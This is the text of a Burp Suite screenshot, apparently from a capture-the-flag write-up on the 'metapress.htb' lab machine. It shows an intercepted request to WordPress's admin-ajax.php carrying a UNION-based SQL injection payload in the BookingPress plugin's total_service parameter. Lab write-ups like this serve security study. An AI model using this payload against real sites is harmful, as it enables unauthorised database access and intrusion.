 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://metapress.htb:80 [10.10.11.186]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: curl/7.85.0
4 Accept: */*
5 Content-Length: 185
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 action=bookingpress_front_get_category_services&_wpnonce=009552bc5f&category_id=33&total_service=-7502) UNION ALL SELECT
@@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item